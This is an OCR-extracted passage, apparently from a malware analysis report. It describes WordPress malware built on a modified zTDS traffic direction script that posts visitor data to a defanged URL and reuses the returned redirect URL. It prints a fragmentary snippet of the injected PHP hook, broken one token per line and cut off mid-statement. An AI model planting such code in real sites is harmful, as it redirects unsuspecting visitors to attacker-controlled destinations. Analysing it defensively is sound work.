
out bots (e.g. search engine crawlers) and returning
visitors. It then sends all the information about the
visitor to the TDS URL (
hxxps://xjquery[.]com/
)
using a
POST
request. The response from the TDS
contains a serialized array of data. Out of all the
received data, the malware uses only the URL that it
puts in the
$z_out
variable.
The final modification to the
zTDS
script is the way
this script uses the received $
z_out
URL.
if
(
$z_bot 
==
 $z_empty 
&&
!
empty
(
$z_out
)
$GLOBALS
[
'
z_out
'
]
=
 $z_out
;
add_action
(
'
wp_print_scripts
'
,
'
wp_updat